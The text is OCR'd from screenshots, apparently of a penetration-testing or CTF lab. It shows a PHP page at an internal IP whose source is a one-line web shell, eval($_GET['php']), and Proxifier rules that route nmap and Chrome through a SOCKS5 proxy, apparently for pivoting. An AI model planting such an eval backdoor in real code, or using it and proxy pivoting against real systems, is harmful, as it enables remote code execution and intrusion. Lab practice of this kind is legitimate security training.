 10.0.50.11
不安全 10.0.50.11
C
<?php
highlight_file(__FILE__);
eval($_GET['php']);
Proxification Rules
Rule Name Applications Target Hosts Target Ports Action
Twings nmap.exe; chrome.exe Any Any Proxy SOCKS5
Localhost Any localhost; 127.0.0.1; %ComputerName% Any Direct
New Any Any Any Direct
Default Any Any Any Direct
Add... Clone Edit... Remove
Rules are processed from top to bottom. Use the arrows at the right to change the
order.
Use check boxes to enable/disable a rule.
OK Cancel